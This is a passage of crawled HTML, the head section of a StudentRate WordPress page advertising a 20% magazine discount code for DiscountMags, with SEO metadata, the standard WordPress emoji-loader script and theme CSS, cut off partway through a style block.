

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studentrate.com/magazine-student-discounts/
body_size: 29567
content:


<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="en-US"><![endif]-->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.studentrate.com/xmlrpc.php" />
<!-- This site is running CAOS for Wordpress -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Magazine Student Discounts - StudentRate</title>
	<link rel="canonical" href="https://www.studentrate.com/magazine-student-discounts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Magazine Student Discounts - StudentRate" />
	<meta property="og:description" content="Get 20% discount on your entire magazine order at DiscountMags.com! Use the promo code below and shop at Discountmags.com for your favorite magazine. Just apply the promo code during checkout for your 20% discount." />
	<meta property="og:url" content="https://www.studentrate.com/magazine-student-discounts/" />
	<meta property="og:site_name" content="StudentRate" />
	<meta property="article:published_time" content="2020-08-06T21:12:29+00:00" />
	<meta name="author" content="unalgu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="unalgu" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.studentrate.com/magazine-student-discounts/#article","isPartOf":{"@id":"https://www.studentrate.com/magazine-student-discounts/"},"author":{"name":"unalgu","@id":"https://www.studentrate.com/#/schema/person/0e993615e47b117a8dc6ac0d4092a19c"},"headline":"Magazine Student Discounts","datePublished":"2020-08-06T21:12:29+00:00","dateModified":"2020-08-06T21:12:29+00:00","mainEntityOfPage":{"@id":"https://www.studentrate.com/magazine-student-discounts/"},"wordCount":37,"commentCount":0,"publisher":{"@id":"https://www.studentrate.com/#organization"},"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.studentrate.com/magazine-student-discounts/#respond"]}]},{"@type":"WebPage","@id":"https://www.studentrate.com/magazine-student-discounts/","url":"https://www.studentrate.com/magazine-student-discounts/","name":"Magazine Student Discounts - StudentRate","isPartOf":{"@id":"https://www.studentrate.com/#website"},"datePublished":"2020-08-06T21:12:29+00:00","dateModified":"2020-08-06T21:12:29+00:00","breadcrumb":{"@id":"https://www.studentrate.com/magazine-student-discounts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.studentrate.com/magazine-student-discounts/"]}]},{"@type":"BreadcrumbList","@id":"https://www.studentrate.com/magazine-student-discounts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.studentrate.com/"},{"@type":"ListItem","position":2,"name":"Magazine Student Discounts"}]},{"@type":"WebSite","@id":"https://www.studentrate.com/#website","url":"https://www.studentrate.com/","name":"StudentRate","description":"","publisher":{"@id":"https://www.studentrate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.studentrate.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.studentrate.com/#organization","name":"StudentRate LLC","url":"https://www.studentrate.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.studentrate.com/#/schema/logo/image/","url":"https://www.studentrate.com/wp-content/uploads/2020/08/studentratetransparentlogo-e1596833985164.jpg","contentUrl":"https://www.studentrate.com/wp-content/uploads/2020/08/studentratetransparentlogo-e1596833985164.jpg","width":225,"height":40,"caption":"StudentRate LLC"},"image":{"@id":"https://www.studentrate.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.studentrate.com/#/schema/person/0e993615e47b117a8dc6ac0d4092a19c","name":"unalgu","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.studentrate.com/#/schema/person/image/","url":"//www.gravatar.com/avatar/f9a1982231c7ab34528208fb4dfbeefb?s=96&#038;r=g&#038;d=mm","contentUrl":"//www.gravatar.com/avatar/f9a1982231c7ab34528208fb4dfbeefb?s=96&#038;r=g&#038;d=mm","caption":"unalgu"},"sameAs":["https://www.studentrate.com"],"url":"https://www.studentrate.com/author/unalgu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//y8n7g6v3.stackpathcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="StudentRate &raquo; Feed" href="https://www.studentrate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudentRate &raquo; Comments Feed" href="https://www.studentrate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudentRate &raquo; Magazine Student Discounts Comments Feed" href="https://www.studentrate.com/magazine-student-discounts/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.studentrate.com\/wp-includes\/js\/wp-emoji.js?ver=5.9.12","twemoji":"https:\/\/www.studentrate.com\/wp-includes\/js\/twemoji.js?ver=5.9.12"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.9.12/wp-includes/css/dist/block-library/style.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='bp-login-form-block-css'  href='https://www.studentrate.com/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css'  href='https://www.studentrate.com/wp-content/plugins/buddypress/bp-members/css/blocks/member.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css'  href='https://www.studentrate.com/wp-content/plugins/buddypress/bp-members/css/blocks/members.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css'  href='https://www.studentrate.com/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.9.12/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.9.12/wp-includes/js/mediaelement/wp-mediaelement.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}a{color: var(--rehub-link-color, violet);}.wp-block-post-title{margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}.wp-block-image{margin-top: 0px;margin-bottom: 31px;}.wp-block-media-text{margin-top: 0px;margin-bottom: 31px;}.wp-block-post-content{font-size: 16px;line-height: 28px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
</style>
<link rel='stylesheet' id='bp-parent-css-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/buddypress/css/buddypress.css?ver=10.3.0' type='text/css' media='screen' />
<link rel='stylesheet' id='Poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A700%2C400&#038;subset=latin&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://www.studentrate.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cbtrkr-frontend-css'  href='https://www.studentrate.com/wp-content/plugins/cashback-tracker/res/css/frontend.css?ver=1.9.1111' type='text/css' media='all' />
<style id='cbtrkr-frontend-inline-css' type='text/css'>
